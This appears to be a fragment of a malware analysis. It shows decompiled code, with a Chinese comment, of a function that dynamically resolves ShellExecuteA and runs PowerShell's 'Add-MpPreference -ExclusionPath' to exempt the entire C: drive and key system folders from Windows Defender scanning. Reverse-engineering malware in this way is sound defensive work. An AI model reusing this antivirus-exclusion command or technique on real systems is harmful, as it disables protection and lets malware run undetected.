 // 执行powershell
__int64 __fastcall sub_2295(__int64 a1, __int64 a2)
{
  __int64 result; // rax
  int v3; // r8d
  int v4; // r9d
  void (__fastcall *ProAdress)(__int64, __int64, const char *, _QWORD, const char *, const char *); // [rsp+38h] [rbp-30h]
  char v6[16]; // [rsp+40h] [rbp-28h] BYREF
  char v7[24]; // [rsp+50h] [rbp-18h] BYREF

  result = sub_1FB5(a1, a2);
  if ( (_DWORD)result )
  {
    strcpy(v6, "Shell32.dll");
    strcpy(v7, "ShellExecuteA");
    ProAdress = (void (__fastcall *)(__int64, __int64, const char *, _QWORD, const char *, const char *))GetProAdress(a1, a2, (__int64)v7, (__int64)v6, v3, v4);
    ProAdress(
      a1,
      a2,
      "open",
      0LL,
      "powershell.exe",
      "Add-MpPreference -ExclusionPath 'C:\\Windows','C:\\Windows\\Temp','C:\\ProgramData','C:\\Users','C:\\Program Files"
      " (x86)','C:\\' -Force");
    result = ((__int64 (__fastcall *)(__int64, __int64, char *, _QWORD, const char *, void *))ProAdress)(
               a1,
               a2,
               "open",
               0LL,
               "powershell.exe",
               &unk_45);
    if ( !(_DWORD)result )
      return 1LL;
  }
  return result;
}